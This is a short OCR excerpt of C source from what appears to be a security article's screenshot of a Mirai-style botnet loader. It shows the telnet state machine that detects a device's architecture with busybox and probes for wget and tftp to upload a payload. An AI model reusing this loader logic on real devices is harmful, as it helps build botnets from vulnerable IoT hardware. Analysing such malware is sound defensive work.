 364 #ifdef DEBUG
365 printf("[FD%d] Finished copying /bin/echo to cwd\n", conn->fd);
366 #endif
367 if (!conn->info.has_arch)
368 {
369 conn->state_telnet = TELNET_DETECT_ARCH;
370 conn->timeout = 120;
371 // DO NOT COMBINE THESE
372 util_sockprintf(conn->fd, "/bin/busybox cat /bin/echo\r\n");
373 util_sockprintf(conn->fd, TOKEN_QUERY "\r\n");
374 }
375 else
376 {
377 conn->state_telnet = TELNET_UPLOAD_METHODS;
378 conn->timeout = 15;
379 util_sockprintf(conn->fd, "/bin/busybox wget; /bin/busybox tftp; " TOKEN_QUERY "\r\n");
380 }
381 }
382 break;
383 case TELNET_DETECT_ARCH:
384 consumed = connection_consume_arch(conn);
385 if (consumed)
386 {
零组攻防实验室
安全客(bobao.360.cn)